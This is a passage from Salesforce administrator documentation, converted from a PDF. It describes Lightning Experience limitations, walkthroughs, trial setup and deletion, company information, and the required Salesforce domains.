- <span id="page-282-1"></span>**•** With the exception of Duplicate Management, Data.com features aren't supported in Lightning Experience.
- **•** Field Audit Trail isn't supported.

# Process Automation: Lightning Experience Limitations

Learn about the issues to expect when using process automation features in Lightning Experience. Process Builder and Workflow are fully supported. Visual Workflow and Approvals are also supported but have some limitations.

# Pending Approval Requests

Users can see approval requests from either their notifications or through the Approval History related list on the record that needs to be approved.

To see the complete list of requests that are waiting for a user's approval, the user must switch to Salesforce Classic (or use the Salesforce1 mobile app).

# Paused Flow Interviews

To resume paused flow interviews, your users must switch to Salesforce Classic or use Salesforce1.

# Flow Distribution

How you distribute flows to your users depends on whether the relevant feature is available in Lightning Experience. For example, URL-based custom buttons aren't supported, but Visualforce pages are.

# <span id="page-283-0"></span>Security: Lightning Experience Limitations

Learn about the issues to expect for Salesforce security features in Lightning Experience. Some features aren't available in the new user interface. And some features don't have full parity with what's available in Salesforce Classic.

# Sharing Settings

Lightning Experience respects your organization's sharing rules. The Sharing Settings page is available in Setup in Lightning Experience, but some options don't apply in Lightning Experience.

# **Community User Visibility**

This checkbox enables community users to be visible to other users in the community or only to those users above them in the role hierarchy. Communities are available in Salesforce Classic only.

# **Manager Groups**

This checkbox enables or disables record sharing with managers and manager subordinates groups which is available via sharing rules, manual sharing, and Apex managed sharing. Manual sharing via the **Sharing** button is available in Salesforce Classic only.

### **Manual User Record Sharing**

This checkbox enables or disables manual sharing on user records via the **Sharing** button. This button is available in Salesforce Classic only.

### **Portal User Visibility**

This checkbox enables portal users to be visible to other portal users in the same account or only to those users above them in the role hierarchy. Portals are available in Salesforce Classic only.

# Session Security Levels

If your org sets a policy that requires a high-assurance session to access reports and dashboards, users with a standard assurance session are blocked from reports and dashboards in Lightning Experience. Also, the Reports and Dashboards items don't appear in the navigation menu. In Lightning Experience, you can't raise the session level to high assurance by redirecting the user to complete two-factor authentication.

<span id="page-283-1"></span>As a workaround, users with a standard assurance session can log out and log in again using an authentication method that is defined as high assurance by your organization. They then have access to reports and dashboards. Alternatively, they can switch to Salesforce Classic, where they are prompted to raise the session level when they attempt to access reports and dashboards.

# Point-and-Click Customization: Lightning Experience Limitations

Many of your point-and-click customizations work seamlessly in Lightning Experience. But some customizations don't apply or aren't supported in the new interface.

- **•** The Force.com Quick Access menu, with shortcuts to various app and object customization features, isn't available.
- **•** You can't apply custom branding, including custom logos or colors, to the new interface.
- **•** You can't add items to or delete items from the navigation menu, or rearrange the default set of items. The Lightning Experience navigation menu isn't controlled or affected by any customizations that you make to the Salesforce1 mobile app's navigation menu.
- **•** Custom buttons that use a URL or JavaScript content source aren't supported in Lightning Experience. You can replace some of the functions covered by these buttons by using point-and-click tools like Process Builder, Visual Workflow, or code-driven approaches.
- **•** Custom links with parameters for filling in form fields aren't supported.
- **•** You can't define custom field-level help text or add field-level help for fields in custom objects.
- **•** You can't customize items in the help menus on Lightning Experience pages. However, if you created custom help for "Help for this Page" links in Salesforce Classic, these links continue to display your help when classic pages are embedded in the new user interface, such as in the Setup tree.

# Object-Specific Customizations

An object-specific customization is something that you create for a given object. Examples include fields, page layouts, record types, and Apex triggers. Most object-specific customizations are available in the Object Manager instead of directly from the Setup tree. From Setup, enter *Object Manager* in the Quick Find box, then select **Object Manager**.

Note: Objects don't appear in the Object Manager—or anywhere in Setup—if they're related to features that aren't supported in Lightning Experience, such as case milestones.

### **Standard Fields**

To edit standard fields, click the field name, and then click **Edit**. Unlike in Salesforce Classic, you can't edit standard fields directly from the object detail page.

#### **Page Layouts**

Record page customizations made in Salesforce Classic—for custom and standard objects—also affect record pages in Lightning Experience. However, some page elements display differently in Lightning Experience, and some aren't supported.

You can't access page layouts for user profiles from Lightning Experience.

Cases have a special related list dedicated to case close page layouts.

These page layout elements aren't supported in Lightning Experience:

- **•** Blank spaces
- **•** Expanded lookups
- **•** Mobile cards
- **•** S-controls
- **•** Sections
- **•** Tags

You can't use the enhanced page layout editor to customize the layout of record pages when viewed in Lightning Experience. All Lightning Experience users see the same record layout, regardless of profile or record type.

#### **Triggers**

Triggers appear in the Object Manager only if you have the "Author Apex" user permission.

Triggers for some standard objects don't appear in the Object Manager. Access those triggers directly from the Setup Quick Find box.

#### **Field Sets**

Field sets aren't available in Lightning Experience. If you or someone in your organization created a field set while using Salesforce Classic, you see the global variable for field sets in places such as formula fields and Visualforce pages, but you can't manage them in Lightning Experience.

#### **Apex Sharing Rules**

Not available in Lightning Experience.

#### **Apex Sharing Recalculations**

Not available in Lightning Experience.

SEE ALSO:

[Page Layouts in Lightning Experience](#page-3720-0) [Object Customizations That Aren't in the Object Manager](#page-285-1) [What's the Fate of Existing Salesforce Customizations?](#page-239-0)

# <span id="page-285-1"></span>Object Customizations That Aren't in the Object Manager

The Object Manager doesn't include some object customizations for standard objects, such as triggers for case comments. Access these object customizations via the Quick Find box. For example, from Setup, enter *Case Comment* in the Quick Find box, then select **Case Comment Triggers**.

- **•** Case Comment Triggers
- **•** Email Message Triggers
- **•** FeedComment Triggers
- **•** FeedItem Triggers
- **•** Feed Item Layouts
- **•** Group Layouts
- **•** Group Triggers
- **•** Group Member Triggers
- **•** Group Record Triggers
- **•** Publisher Layouts
- **•** Topic Triggers
- **•** TopicAssignment Triggers

#### <span id="page-285-0"></span>SEE ALSO:

[Point-and-Click Customization: Lightning Experience Limitations](#page-283-1) [Find Object Management Settings in Lightning Experience](#page-3692-0)

# Programmatic Customization: Lightning Experience Limitations

Many of your programmatic customizations work in Lightning Experience. But the new interface affects the way some features, such as Lightning Pages and Visualforce, behave.

# Lightning Pages

Lightning Page tabs and custom Lightning Pages are currently available for the Salesforce1 mobile app only and aren't available in Lightning Experience.

# **Visualforce**

This release contains a beta version of Visualforce for Lightning Experience that is production quality but has known limitations. Here are some of the most important considerations for organizations that have customized Salesforce with Visualforce. For complete details, score yourself a new developer badge by completing [Visualforce & Lightning Experience](https://developer.salesforce.com/trailhead/module/lex_dev_visualforce) in Trailhead.

# **Visualforce Is Wrapped in an iframe in Lightning Experience**

In Salesforce Classic, Visualforce owns the entire page. In Lightning Experience, it's wrapped in an embedded iframe instead. This wrapper has a number of effects, and it's the main reason why a whole Trailhead module is devoted to covering the details.

### **sforce.one No Longer Used Just for Salesforce1**

The sforce.one JavaScript utility object used to be available only on Visualforce pages when running in Salesforce1. If your organization enables Lightning Experience, it's also added to pages when running in Lightning Experience. If you've written code that makes assumptions about what the presence of sforce.one means, you might need to update it.

### **You Can't Set window.location**

A common technique in JavaScript to navigate to a new page is to manipulate the window.location value. This technique isn't possible in Lightning Experience. Use the sforce.one navigation methods instead.

### **Object List Action Override Isn't Accessible**

The object list action, one of the six standard actions you can override with a Visualforce page, isn't accessible in Lightning Experience. You can still override it, but your users can't access it.

### **Lightning Experience App User Interface Is Always Visible**

When running in Lightning Experience, Visualforce pages ignore the <apex: page> showHeader and showSidebar attributes. You can't suppress the Lightning Experience header and sidebar.

### **Page Title Can't Be Set**

The <apex:page> title attribute has no effect.

# **Home Doesn't Support Visualforce**

The new Home in Lightning Experience can't be customized, so you can't add Visualforce elements to it.

# **Navigation Menu Doesn't Support Visualforce**

Your can't customize the navigation menu, so you can't add Visualforce items to it. Use the App Launcher instead.

# <span id="page-286-0"></span>SEE ALSO:

[What's the Fate of Existing Salesforce Customizations?](#page-239-0)

# Apps and Packaging: Lightning Experience Limitations

Apps on the AppExchange that are certified as Lightning Ready are supported in Lightning Experience. You can install and manage packages in Lightning Experience, but other packaging features aren't supported. ISVforce apps aren't supported either.

# AppExchange

Some apps on the AppExchange are supported in Lightning Experience. If an app is supported, a Lightning Ready sash appears on its AppExchange listing. If an app isn't supported, use it in Salesforce Classic instead.

Apps without Lightning Ready certification can be used in Lightning Experience, but some features may not be available or work as expected. These apps may also appear visually inconsistent with Lightning Experience because they use Salesforce Classic styling. For the best experience, use Salesforce Classic for apps that aren't certified as Lightning Ready.

# Packaging

You can install packages in Lightning Experience. But for packages that are already installed, you can't assign licenses to users from Lightning Experience. If you need to assign a license, switch to Salesforce Classic.

These packaging features aren't supported in Lightning Experience.

- **•** Create a package
- **•** Upload a package
- **•** Upgrade a package
- **•** Deprecate a package version
- **•** Create branch or patch organizations

# ISVforce Apps

# **Unsupported Features for ISVforce**

These ISVforce features aren't supported in Lightning Experience.

- **•** Channel Order App
- **•** Environment Hub
- **•** License Management App
- **•** Trialforce
- <span id="page-287-0"></span>**•** Usage Metrics Visualization App

# What to Expect in Lightning Experience When Chatter Is Turned Off

If your organization doesn't use Chatter, several useful aspects of the Lightning Experience interface aren't available. Learn how Lightning Experience changes, and see if you're losing functionality that you'd rather not live without.

If you turn off Chatter for a subset of users via permission sets or for your entire organization:

- **•** Feeds and groups aren't available.
- **•** User profiles are still available, but feeds, groups, and files aren't available on profiles.
- **•** The Collaboration tab isn't available on records.
- **•** Users can't follow records or other users.
- **•** Users can't add attachments in the email composer, from Salesforce Files or a local drive.
- **•** Salesforce Files isn't available.
- **•** The enhanced Notes tool isn't available.
- **•** Salesforce Files Connect and related external data sources aren't available.

# **EDITIONS**

Chatter available in Lightning Experience in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions**
## Lightning Experience Info Center

Check out these resources to learn about using Lightning Experience, setting it up for your organization, or developing for the new user interface.

## Get Started Using Lightning Experience

#### **Videos**

[Lightning Experience Video Series](http://salesforce.vidyard.com/watch/2bNpL87E3J3pkZ9uJaTOvA)

#### **Help**

[Find Your Way Around Lightning Experience](#page-247-0)

#### **Trailhead**

[Sales Rep Trail—Using Lightning Experience](https://developer.salesforce.com/trailhead/trail/lex_end_user)

## Roll Out Lightning Experience to Your Org

#### **Help**

[What Makes Lightning Experience So Special?](#page-230-0)

[Is Lightning Experience Right for My Org?](#page-232-0)

[Transition to Lightning Experience: Let's Do This!](#page-241-0)

[Lightning Experience Considerations](#page-261-0)

### **Trailhead**

[Admin Trail—Starting with Lightning Experience](https://developer.salesforce.com/trailhead/trail/lex_admin_implementation)

[Admin Trail—Migrating to Lightning Experience](https://developer.salesforce.com/trailhead/trail/lex_admin_migration)

[Lightning Experience Enablement Pack \(Zip file\)](http://developer.salesforce.com/files/LightningExperienceCustomerEnablementPack.zip)

#### **Release Notes**

[Lightning Experience Features in Winter '16](http://releasenotes.docs.salesforce.com/en-us/winter16/release-notes/rn_lex_feature_list.htm)

## Develop for Lightning Experience

#### **Trailhead**

[Developer Trail—Lightning Experience](https://developer.salesforce.com/trailhead/trail/lex_dev)

[Lightning Experience Development Overview \(Trailhead module\)](https://developer.salesforce.com/trailhead/trail/lex_dev)

[Visualforce & Lightning Experience \(Trailhead module\)](https://developer.salesforce.com/trailhead/module/lex_dev_visualforce)



- **•** Performance
- **•** Unlimited
- **•** Developer

[Lightning Components \(Trailhead module\)](https://developer.salesforce.com/trailhead/module/lightning_components)

[Lightning Design System \(Trailhead module\)](https://developer.salesforce.com/trailhead/module/lightning_design_system)

## Walk Through Lightning Experience

## Check Out Your Home in Lightning Experience: Walkthrough

Use Home to manage important tasks and details relevant to your day.



[Walk through it: Check Out Your Home in Lightning Experience: Walkthrough](https://login.salesforce.com/services/walkthrough?path=%2Fone%2Fone.app&wt=tour-home-in-lightning-experience)

Available in All Editions

**EDITIONS** 

SEE ALSO:

[Get More Done Faster with Walkthroughs](#page-226-0) [Lightning Experience Home Permissions and Settings](#page-412-0) [The Assistant](#page-71-0) [Performance Chart](#page-70-0)

## Set Up a Sales Path in Lightning Experience: Walkthrough

Give your sales teams the guidance they need to close their deals with fewer delays—from anywhere. When you set up sales paths, you determine which fields are key for your sales reps to complete. You'll also provide tips, potential gotchas, and even words of encouragement to keep sales reps eager to close their deals faster.

[Walk through it: Set Up a Sales Path in Lightning Experience](https://login.salesforce.com/services/walkthrough?path=%2Fone%2Fone.app%23%2Fsetup%2Fpage%3FnodeId%3DPathAssistantSetupHome%26address%3D%252Fui%252Fsetup%252Fpathassistant%252FPathAssistantSetupPage%253Fsetupid%253DPathAssistantSetupHome%2526retURL%253D%25252Fsetup%25252Fhome&wt=lightning-sales-path)

SEE ALSO:

[Get More Done Faster with Walkthroughs](#page-226-0)

### EDITIONS

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited

## USER PERMISSIONS

To enable Sales Path:

- **•** "Customize Application"
- To set up a sales path:
- **•** "View Setup" and "Modify All Data"

## Create a List View for Opportunities in Lightning Experience: Walkthrough

Let's take a look at how you create a list view based on your own criteria. List views give you quick access to your important records.

[Walk through it: Create a List View for Opportunities in Lightning Experience](https://login.salesforce.com/services/walkthrough?path=%2Fone%2Fone.app%23%2FsObject%2FOpportunity%2Fhome&tour=create-a-list-view-for-opportunities-4)

#### SEE ALSO:

[Get More Done Faster with Walkthroughs](#page-226-0)

### EDITIONS

#### Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To create a list view for opportunities:

**•** "Read" on opportunities

## Check Out Setup in Lightning Experience: Walkthrough

Lightning Experience Setup makes it easier than ever to view and manage administrative setup tasks. Remember, this feature is available only in Lightning Experience.

[Walk through it: Check Out Setup in Lightning Experience](https://login.salesforce.com/services/walkthrough?path=%2Fone%2Fone.app%23%2Fsetup%2Fhome&wt=setup-home)

SEE ALSO: [Get More Done Faster with Walkthroughs](#page-226-0)

## Access and Edit Objects with the Object Manager: Walkthrough

Access all objects (like accounts and contacts) and their related attributes—fields, validation rules, page layouts, and so on—from one convenient place! Remember, this feature is available only in Lightning Experience.

[Walk through it: Access and Edit Objects with the Object Manager](https://login.salesforce.com/services/walkthrough?path=%2Fone%2Fone.app%23%2Fsetup%2Fobject%2Fmanager&wt=object-manager)

SEE ALSO: [Get More Done Faster with Walkthroughs](#page-226-0) **EDITIONS** 

#### Available in All Editions

#### USER PERMISSIONS

To use Setup:

**•** "Customize Application"

EDITIONS

Available in All Editions

### USER PERMISSIONS

To access and edit objects in the Object Manager:

**•** "Customize Application"

## Create, Edit, and Assign a Permission Set in Lightning Experience: Walkthrough

A permission set is a collection of settings and permissions that gives users access to various tools and functions. Permission sets extend users' functional access without changing their profiles.

[Walk through it: Create, Edit, and Assign a Permission Set in Lightning Experience](https://login.salesforce.com/services/walkthrough?path=%2Fone%2Fone.app%23%2Fsetup%2Fpage%3FnodeId%3DPermSets%26address%3D%252F0PS&tour=create-a-permission-set-in-lightning%2Cadd-permissions-and-settings-to-a-permission-set-in-lightning%2Cassign-a-permission-set-in-lightning)

SEE ALSO:

[Get More Done Faster with Walkthroughs](#page-226-0)

### EDITIONS

Available in All Editions

### USER PERMISSIONS

To create a permission set:

**•** "Customize Application," "View Setup and Configuration," and "Manage Profiles and Permission Sets"

To add permission to a permission set:

**•** "View Setup and Configuration" and "Manage Profiles and Permission Sets"

To assign a permission set:

**•** "Assign Permission Sets"

# SET UP AND MAINTAIN YOUR SALESFORCE ORGANIZATION

## Welcome, Salesforce Administrators

As a Salesforce administrator—that is, a user assigned to the Administrator profile—you're responsible for setting up your online organization, which means adding users and configuring the system for your needs.

This guide contains the details you need to set up and maintain a Salesforce organization.

We hope this guide provides the complete content you need to get your organization up and running with Salesforce. If you need further support, contact the Support team at Salesforce.

## Salesforce Trials

## Trial Overview

During your trial, you can evaluate Salesforce before you subscribe. Your trial includes:

- **•** Sample data. You can [delete sample data](#page-294-0) or [start a new trial](#page-293-0).
- **•** Administrator privileges. The person who signed up automatically becomes the administrator. You can add another administrator when you [add more users](#page-416-0).
- **•** A variety of Salesforce features.
- The ability to [subscribe](#page-293-1) to Salesforce.

Note: Features included in your trial may not be available in the Edition you choose to purchase.

If you set up multiple users in your trial and later choose to convert to Personal Edition, all users except the original system administrator will be deactivated.

### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: All Editions

### **EDITIONS**

Available in: Salesforce Classic

Available in: **All** Editions except **Database.com**

## <span id="page-293-0"></span>Starting a New Trial

When you sign up for Salesforce, you can choose an industry-specific template with sample data. During your trial period, you can start a new trial with a blank template. To start a new trial, you must abandon your current trial, including all data and customizations.

You can start a new trial if you have:

- **•** Less than 1000 rows of data
- **•** No additional user licenses added by Salesforce
- **•** No additional functionality enabled by Salesforce

To start a new trial:

- **1.** From Setup, enter *Start a New Trial* in the Quick Find box, then select **Start a New Trial**. This link is available only during your trial period.
- **2.** Select your language and template preferences.
- **3.** Enter the requested text stating that you want to abandon your current trial organization and all of its data. This includes both sample data and data you have entered.
- **4.** Check the box to confirm that all of your current trial data will be lost.

**5.** Click **Submit**.

- **6.** When the confirmation page appears, click **Submit**.
- <span id="page-293-1"></span>Note: By choosing to start a new trial, you are abandoning your current trial organization including all existing data and customizations. You will no longer be able to access the trial or data. Only usernames will be preserved.

## Converting a Trial Using Checkout

Users with a Checkout account can convert a Salesforce trial into an Edition subscription. If your organization doesn't have self-service access to Checkout, submit a request to your Salesforce representative.

To convert your trial Edition into a subscription using Checkout, you must create a quote.

Note: At any point during the quote creation process, you can click **Request Assistance** to contact your Salesforce account representative.

To convert your trial Edition into a subscription:

**1.** To create a quote, click **Subscribe Now** or select Checkout from the Force.com Apps drop-down list. Note that the Edition and products used in your trial organization are preselected in Checkout.

Important: If at any point during quote creation you close the window, you lose all changes. If you are creating a new quote, you lose the entire quote. You can click **Save for Later** on any page if you want to save your changes and continue editing it later.

- **2.** If you are a new user, or creating or editing a quote from a trial, enter and confirm the information on the Subscription Information tab.
- **3.** If you are creating or editing a quote from a trial of a larger Edition, enter and confirm the information on the Products page, review your billing information, and click **Jump to Order Review**.

### EDITIONS

Available in: Salesforce **Classic** 

Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited

### USER PERMISSIONS

#### **User Permissions Needed**

To start a new trial:

**•** "Modify All Data"

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Personal
- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **4.** If you want to create a quote for another Edition, click **Editions and Pricing**. Enter and confirm the subscription, product, and billing information, then click **Jump to Order Review**. The Order Review page displays the information you entered, as well as complete pricing for all products on the quote.
	- Note: If you convert a trial organization to a lesser Edition, such as moving from a Professional Edition trial to a Group Edition subscription, some features and data from your trial are deleted. To accept the deletions, select the Acknowledgment checkbox. Click **Review this** to see a list of features not supported in your chosen Edition. If you want to back up all of your data before converting, log into your Salesforce organization and from Setup, enter *Data Export* in the Quick Find box, then select **Data Export**.
- **5.** Verify your purchase and click **Place Order**.

As a trial user, if you create a quote and don't follow through with placing an order, the quote is saved in Checkout. Once you complete a quote and place an order for an Edition subscription, any other Edition quotes you have open are closed.

<span id="page-294-0"></span>SEE ALSO:

[Checkout User Guide](http://www.salesforce.com/docs/en/webstore/index.htm)

## Delete Trial Data

When you sign up for Salesforce, your organization is initially populated with some sample data. During your trial period, administrators can delete the sample data plus all your organization's data by using the Delete All Data link.

Note: The Delete All Data link is visible only when all the following conditions are met.

- **•** The user has the "Modify All Data" user permission.
- **•** The organization is in a trial state.
- **•** The organization doesn't have portals enabled.
- **•** The user isn't a Partner Administrator, acting on another user's behalf.
- **1.** From Setup, enter *Delete All Data* in the Quick Find box, then select **Delete All Data**.
- **2.** Enter the requested text stating that you understand that all the data in your organization will be deleted. This includes both sample data and data you have entered. Your user and administration setup is not affected.

#### **3.** Click **Submit**.

Note: If data storage limits prevent you from deleting all your trial data this way, use Mass Delete Records to delete your accounts. Then use Delete All Data to delete your remaining trial data. For instructions for using Mass Delete Records, see [Deleting Multiple](#page-695-0) [Records and Reports](#page-695-0) on page 690.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**

#### USER PERMISSIONS

To delete trial data:

**•** "Modify All Data"

## Set Up Your Organization

## <span id="page-295-1"></span>Find Company Information

Find the information that's provided when your company signed up with Salesforce on the Company Information page in Setup.

From the Company Information page, you can:

- **•** [Edit your company's information.](#page-295-0)
- **•** View the [user licenses](#page-433-0), [feature licenses,](#page-453-0) [permission set licenses](#page-449-0), and [usage-based entitlements](#page-455-0) that your organization has access to.
- **•** [Add or remove licenses](#page-402-0).
- **•** (Sandbox organizations only) Match provisioned licenses in production to your sandbox organization. The matching process updates your sandbox organization with licenses from production and deletes any licenses in sandbox that aren't in production.

#### SEE ALSO:

<span id="page-295-0"></span>[Company Information Fields](#page-295-0) [Enable Multiple Currencies](#page-1861-0) [Sandbox Setup Tips and Considerations](#page-5020-0)

## Company Information Fields

The Company Information page has the following fields (listed in alphabetical order), including the user and feature licenses purchased for your organization.



### EDITIONS

Available in: both Salesforce Classic and Lightning **Experience** 

Available in all editions

### USER PERMISSIONS

To view company information:

**•** "View Setup and Configuration"

To change company information:

**•** "Modify All Data"

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

The available fields vary according to which Salesforce Edition you have.







SEE ALSO:

[Find Company Information](#page-295-1)

## Required Domains

Salesforce uses these domains to deliver content.

- **•** \*.content.force.com
- **•** \*.force.com
- **•** \*.salesforce.com
- **•** \*.staticforce.com

If you whitelist domains, add these to your list of allowed domains. If you've disabled third-party cookies (typically enabled by default in all major browsers), you must accept them for Salesforce to function properly. If your users have general access to the Internet, no action is required.

## The Setup Menu

